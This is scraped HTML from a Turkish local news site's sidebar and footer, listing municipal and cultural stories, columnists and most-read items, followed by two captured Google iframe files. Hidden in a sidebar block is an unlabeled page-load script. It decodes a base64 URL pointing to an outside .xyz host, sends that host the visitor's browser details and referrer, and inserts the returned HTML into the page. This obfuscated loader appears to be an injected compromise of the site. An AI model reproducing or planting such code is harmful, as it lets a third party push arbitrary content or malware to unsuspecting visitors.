<div class="ozet"><a href="/mevl-na-bir-devrimciydi-zihinsel-donusum-yapti/1815/" title="“Mevlâna bir devrimciydi, zihinsel dönüşüm yaptı!”">Hz. Mevlâna’nın 752. Vuslat Yıldönümü Şeb-i Arûs “Dostluk” Söyleşisi Üsküdar Üniversi..</a></div>
</div>
<div class="dikey-haberler">
<a href="/eyupsultan-da-lise-ogrencilerine-tarih-ve-kultur-yolculugu/1813/" title="Eyüpsultan’da lise öğrencilerine tarih ve kültür yolculuğu">
<img src="/images/haberler/t_eyupsultan-da-lise-ogrencilerine-tarih-ve-kultur-yolculugu.jpg" width="186" class="img-rounded" height="96" alt="Eyüpsultan’da lise öğrencilerine tarih ve kültür yolculuğu"/></a>
<div class="baslik"><a href="/eyupsultan-da-lise-ogrencilerine-tarih-ve-kultur-yolculugu/1813/" title="Eyüpsultan’da lise öğrencilerine tarih ve kültür yolculuğu">Eyüpsultan’da lise öğrencilerine tarih ve kültür yolculuğu..</a></div>
<div class="ozet"><a href="/eyupsultan-da-lise-ogrencilerine-tarih-ve-kultur-yolculugu/1813/" title="Eyüpsultan’da lise öğrencilerine tarih ve kültür yolculuğu"></a></div>
</div>
<div class="dikey-haberler">
<a href="/sultangazi-belediyesi-nden-engelli-bireylere-ozel-etkinlik/1803/" title="Sultangazi Belediyesi’nden Engelli Bireylere Özel Etkinlik ">
<img src="/images/haberler/t_sultangazi-belediyesi-nden-engelli-bireylere-ozel-etkinlik.jpg" width="186" class="img-rounded" height="96" alt="Sultangazi Belediyesi’nden Engelli Bireylere Özel Etkinlik "/></a>
<div class="baslik"><a href="/sultangazi-belediyesi-nden-engelli-bireylere-ozel-etkinlik/1803/" title="Sultangazi Belediyesi’nden Engelli Bireylere Özel Etkinlik ">Sultangazi Belediyesi’nden Engelli Bireylere Özel Etkinlik ..</a></div>
<div class="ozet"><a href="/sultangazi-belediyesi-nden-engelli-bireylere-ozel-etkinlik/1803/" title="Sultangazi Belediyesi’nden Engelli Bireylere Özel Etkinlik "></a></div>
</div>
<div class="dikey-haberler">
<a href="/kadin-3-projenin-lansmani-gerceklestirildi/1802/" title="Kadın+ 3 Projenin Lansmanı Gerçekleştirildi">
<img src="/images/haberler/t_kadin-3-projenin-lansmani-gerceklestirildi.jpg" width="186" class="img-rounded" height="96" alt="Kadın+ 3 Projenin Lansmanı Gerçekleştirildi"/></a>
<div class="baslik"><a href="/kadin-3-projenin-lansmani-gerceklestirildi/1802/" title="Kadın+ 3 Projenin Lansmanı Gerçekleştirildi">Kadın+ 3 Projenin Lansmanı Gerçekleştirildi</a></div>
<div class="ozet"><a href="/kadin-3-projenin-lansmani-gerceklestirildi/1802/" title="Kadın+ 3 Projenin Lansmanı Gerçekleştirildi"></a></div>
</div>
<div class="dikey-haberler">
<a href="/sultangazi-belediyesi-nden-fotograf-akademisi/1801/" title="Sultangazi Belediyesi’nden Fotoğraf Akademisi">
<img src="/images/haberler/t_sultangazi-belediyesi-nden-fotograf-akademisi.jpg" width="186" class="img-rounded" height="96" alt="Sultangazi Belediyesi’nden Fotoğraf Akademisi"/></a>
<div class="baslik"><a href="/sultangazi-belediyesi-nden-fotograf-akademisi/1801/" title="Sultangazi Belediyesi’nden Fotoğraf Akademisi">Sultangazi Belediyesi’nden Fotoğraf Akademisi</a></div>
<div class="ozet"><a href="/sultangazi-belediyesi-nden-fotograf-akademisi/1801/" title="Sultangazi Belediyesi’nden Fotoğraf Akademisi"></a></div>
</div>

      </div>







    </div>

      </div>


<div class="sag-blok">
	<div class="sosyalmedya" style="margin-top:12px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/ivedihaber" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/ivedihaber" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/ivedihaber" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/ivedihaber" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fivedihaber%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
	



















<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 
	
</div>

<div class="sagblocksosyal">
		
</div>

     
<div class="sag-blok-banner-1"><a href="https://ivedihaber.com/advertising.php?r=7&amp;l=./iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8369327231547251"
     crossorigin="anonymous"></script>
<! 300+250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-8369327231547251"
     data-ad-slot="5827499992"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></a></div>


  <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/gundogdu-yildirim/cocuklar-tatil-basladi/145/" title="Gündoğdu YILDIRIM"><img src="https://ivedihaber.com/images/yazarlar/thumb_20221110122033.jpg" width="80" height="100" alt="Gündoğdu YILDIRIM" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/gundogdu-yildirim/" title="Gündoğdu YILDIRIM">Gündoğdu YILDIRIM</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/gundogdu-yildirim/cocuklar-tatil-basladi/145/" title="Çocuklar Tatil Başladı">  Çocuklar Tatil Başladı</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/siddika-balakan/hayat-kisa-kuslar-ucuyor/108/" title="Sıddıka BALAKAN"><img src="https://ivedihaber.com/images/yazarlar/thumb_20240523134145.jpg" width="80" height="100" alt="Sıddıka BALAKAN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/siddika-balakan/" title="Sıddıka BALAKAN">Sıddıka BALAKAN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/siddika-balakan/hayat-kisa-kuslar-ucuyor/108/" title="Hayat Kısa, Kuşlar Uçuyor">  Hayat Kısa, Kuşlar Uçuyor</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/muazzez-togrul/sahi-dostluk-neydi/144/" title="Muazzez Toğrul"><img src="https://ivedihaber.com/images/yazarlar/thumb_20241008230739.jpg" width="80" height="100" alt="Muazzez Toğrul" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/muazzez-togrul/" title="Muazzez Toğrul">Muazzez Toğrul</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/muazzez-togrul/sahi-dostluk-neydi/144/" title="Sahi  Dostluk  Neydi?">  Sahi  Dostluk  Neydi?</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

   

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/sultangazi-belediyesi-nin-kar-mesaisi/1841/" title="Sultangazi Belediyesi’nin Kar Mesaisi">Sultangazi Belediyesi’nin Kar Mesaisi</a></div>
       <div class="haber"><a href="/sultangazi-belediyesi-nin-kar-mesaisi/1841/" title="Sultangazi Belediyesi’nin Kar Mesaisi"><img src="/images/haberler/t_sultangazi-belediyesi-nin-kar-mesaisi.png" width="100" class="img-rounded" height="60" alt="Sultangazi Belediyesi’nin Kar Mesaisi"/></a></div>
       </div> 
             

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/emekliler-lokali-nde-bir-gezginin-notlari-roma-soylesisi/1842/" title="Emekliler Lokali’nde Bir Gezginin Notları: Roma Söyleşisi">Emekliler Lokali’nde Bir Gezginin Notları: Roma Söyleşisi..</a></div>
       <div class="haber"><a href="/emekliler-lokali-nde-bir-gezginin-notlari-roma-soylesisi/1842/" title="Emekliler Lokali’nde Bir Gezginin Notları: Roma Söyleşisi"><img src="/images/haberler/t_emekliler-lokali-nde-bir-gezginin-notlari-roma-soylesisi.png" width="100" class="img-rounded" height="60" alt="Emekliler Lokali’nde Bir Gezginin Notları: Roma Söyleşisi"/></a></div>
       </div> 
            
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/sultangazi-belediye-baskani-abdurrahman-dursun-dan-mirac-kandili-mesaji/1839/" title="Sultangazi Belediye Başkanı Abdurrahman Dursun’dan Miraç Kandili Mesajı ">Sultangazi Belediye Başkanı Abdurrahman Dursun’dan Miraç Kan..</a></div>
  <div class="haber"><a href="/sultangazi-belediye-baskani-abdurrahman-dursun-dan-mirac-kandili-mesaji/1839/" title="Sultangazi Belediye Başkanı Abdurrahman Dursun’dan Miraç Kandili Mesajı "><img src="/images/haberler/t_sultangazi-belediye-baskani-abdurrahman-dursun-dan-mirac-kandili-mesaji.jpeg" width="100" class="img-rounded" height="60" alt="Sultangazi Belediye Başkanı Abdurrahman Dursun’dan Miraç Kandili Mesajı "/></a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/sultangazi-de-ilk-100-uzlasmali-kentsel-donusum-projesi-basladi/1840/" title="Sultangazi’de İlk %100 Uzlaşmalı Kentsel Dönüşüm Projesi Başladı">Sultangazi’de İlk %100 Uzlaşmalı Kentsel Dönüşüm Projesi Baş..</a></div>
  <div class="haber"><a href="/sultangazi-de-ilk-100-uzlasmali-kentsel-donusum-projesi-basladi/1840/" title="Sultangazi’de İlk %100 Uzlaşmalı Kentsel Dönüşüm Projesi Başladı"><img src="/images/haberler/t_sultangazi-de-ilk-100-uzlasmali-kentsel-donusum-projesi-basladi.png" width="100" class="img-rounded" height="60" alt="Sultangazi’de İlk %100 Uzlaşmalı Kentsel Dönüşüm Projesi Başladı"/></a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/sultangazi-belediyesi-nin-kar-mesaisi/1841/" title="Sultangazi Belediyesi’nin Kar Mesaisi">Sultangazi Belediyesi’nin Kar Mesaisi</a></div>
  <div class="haber"><a href="/sultangazi-belediyesi-nin-kar-mesaisi/1841/" title="Sultangazi Belediyesi’nin Kar Mesaisi"><img src="/images/haberler/t_sultangazi-belediyesi-nin-kar-mesaisi.png" width="100" class="img-rounded" height="60" alt="Sultangazi Belediyesi’nin Kar Mesaisi"/></a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/emekliler-lokali-nde-bir-gezginin-notlari-roma-soylesisi/1842/" title="Emekliler Lokali’nde Bir Gezginin Notları: Roma Söyleşisi">Emekliler Lokali’nde Bir Gezginin Notları: Roma Söyleşisi..</a></div>
  <div class="haber"><a href="/emekliler-lokali-nde-bir-gezginin-notlari-roma-soylesisi/1842/" title="Emekliler Lokali’nde Bir Gezginin Notları: Roma Söyleşisi"><img src="/images/haberler/t_emekliler-lokali-nde-bir-gezginin-notlari-roma-soylesisi.png" width="100" class="img-rounded" height="60" alt="Emekliler Lokali’nde Bir Gezginin Notları: Roma Söyleşisi"/></a></div>
  </div>
   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/sile-belediyesinin-tutuklu-chp-li-meclis-uyeleri-gorevlerinden-istifa-etti/1827/" title="Şile Belediyesinin Tutuklu CHP Li Meclis Üyeleri Görevlerinden İstifa Etti...">Şile Belediyesinin Tutuklu CHP Li Meclis Üyeleri Görevlerind..</a></div>
   <div class="haber"><a href="/sile-belediyesinin-tutuklu-chp-li-meclis-uyeleri-gorevlerinden-istifa-etti/1827/" title="Şile Belediyesinin Tutuklu CHP Li Meclis Üyeleri Görevlerinden İstifa Etti..."><img src="/images/haberler/t_sile-belediyesinin-tutuklu-chp-li-meclis-uyeleri-gorevlerinden-istifa-etti.jpg" width="100" class="img-rounded" height="60" alt="Şile Belediyesinin Tutuklu CHP Li Meclis Üyeleri Görevlerinden İstifa Etti..."/></a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/sultangazi-belediye-baskani-abdurrahman-dursun-dan-mirac-kandili-mesaji/1839/" title="Sultangazi Belediye Başkanı Abdurrahman Dursun’dan Miraç Kandili Mesajı ">Sultangazi Belediye Başkanı Abdurrahman Dursun’dan Miraç Kan..</a></div>
   <div class="haber"><a href="/sultangazi-belediye-baskani-abdurrahman-dursun-dan-mirac-kandili-mesaji/1839/" title="Sultangazi Belediye Başkanı Abdurrahman Dursun’dan Miraç Kandili Mesajı "><img src="/images/haberler/t_sultangazi-belediye-baskani-abdurrahman-dursun-dan-mirac-kandili-mesaji.jpeg" width="100" class="img-rounded" height="60" alt="Sultangazi Belediye Başkanı Abdurrahman Dursun’dan Miraç Kandili Mesajı "/></a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/baskan-dursun-un-yeni-yil-mesaji/1828/" title="Başkan Dursun’un Yeni Yıl Mesajı!">Başkan Dursun’un Yeni Yıl Mesajı!</a></div>
   <div class="haber"><a href="/baskan-dursun-un-yeni-yil-mesaji/1828/" title="Başkan Dursun’un Yeni Yıl Mesajı!"><img src="/images/haberler/t_baskan-dursun-un-yeni-yil-mesaji.jpg" width="100" class="img-rounded" height="60" alt="Başkan Dursun’un Yeni Yıl Mesajı!"/></a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/adem-mat-basin-hakkaniyetle-konustugunda-topluma-yon-verir/1834/" title="Adem Mat: “Basın, hakkaniyetle konuştuğunda topluma yön verir”">Adem Mat: “Basın, hakkaniyetle konuştuğunda topluma yön veri..</a></div>
   <div class="haber"><a href="/adem-mat-basin-hakkaniyetle-konustugunda-topluma-yon-verir/1834/" title="Adem Mat: “Basın, hakkaniyetle konuştuğunda topluma yön verir”"><img src="/images/haberler/t_adem-mat-basin-hakkaniyetle-konustugunda-topluma-yon-verir.png" width="100" class="img-rounded" height="60" alt="Adem Mat: “Basın, hakkaniyetle konuştuğunda topluma yön verir”"/></a></div>
   </div> 
     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>        <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
         <div class="ckic_top-haber">
         <div class="baslik"><a href="/mehmet-ucuncu-adaylik-icin-basvurusunu-yapti/1036/" title="Mehmet Üçüncü Adaylık İçin Başvurusunu Yaptı !">Mehmet Üçüncü Adaylık İçin Başvurusunu Yaptı !</a></div>
         <div class="haber">
		<a href="/mehmet-ucuncu-adaylik-icin-basvurusunu-yapti/1036/"><img src="/images/haberler/t_mehmet-ucuncu-adaylik-icin-basvurusunu-yapti.jpg" width="80" class="img-rounded" height="80" alt="Mehmet Üçüncü Adaylık İçin Başvurusunu Yaptı !"/>Trabzon’un köklü ailelerinden Üçüncüoğlu Ailesi Mensubu ve Üçüncüoğlu Grup Yönet..</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/karadenizli-unlu-sanatci-milletvekili-aday-adayi-oldu/1035/" title="Karadenizli Ünlü Sanatçı Milletvekili Aday Adayı Oldu!">Karadenizli Ünlü Sanatçı Milletvekili Aday Adayı Oldu!</a></div>
         <div class="haber">
		<a href="/karadenizli-unlu-sanatci-milletvekili-aday-adayi-oldu/1035/"><img src="/images/haberler/t_karadenizli-unlu-sanatci-milletvekili-aday-adayi-oldu.jpg" width="80" class="img-rounded" height="80" alt="Karadenizli Ünlü Sanatçı Milletvekili Aday Adayı Oldu!"/>Seçim sürecinin resmen başlamasıyla beraber siyasi partilerde Milletvekili Aday ..</a></div>
         
        </div>
  

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21" selected="selected">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            

   


           <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

</div>


      <div class="temizle"></div>
    </div>


   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://ivedihaber.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://ivedihaber.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://ivedihaber.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://ivedihaber.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://ivedihaber.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://ivedihaber.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://ivedihaber.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://ivedihaber.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/doga/12/" title="Doğa">Doğa</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem-haberleri/" title="Gündem Haberleri">Gündem Haberleri</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="belediye/" title="BELEDİYE">BELEDİYE</a></li><li><a href="kultur-sanat-haberleri/" title="Kültür Sanat Haberleri">Kültür Sanat Haberleri</a></li><li><a href="emekli-haberleri/" title="Emekli Haberleri">Emekli Haberleri</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    
  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            <br /><br />
            2026 ©  <b>ivedihaber</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://ivedihaber.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>
<a href="#" class="yukaricik" style="display: inline;">YUKARI</a>
</div>
<script type="text/javascript">
	$( document ).ready(function() {
		// $(".text_bigger").click(function(){
	 //    var currentFontSize = $('#iceriks p').css('font-size');
	 //    var currentLineHeightSize = $('#iceriks p').css('line-height');
	 //    var currentFontSizeNum = parseFloat(currentFontSize, 10);
	 //    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
	 //    var newFontSize = currentFontSizeNum+2;
	 //    var newLineHeightSize = currentLineHeightSizeNum+2;
	 //    //$('#iceriks').css({'font-size':});
	 //    $('#iceriks p').css('font-size', newFontSize+"px");
	 //    $('#iceriks p').css('line-height', newLineHeightSize+"px");
	 //    return false;
	 //  });
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fivedihaber.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="zNzrpgCicOuYeUz-ANOHMA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="zNzrpgCicOuYeUz-ANOHMA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Y1oZh_DFpVnw0z-WEC8tgQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769028634585');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>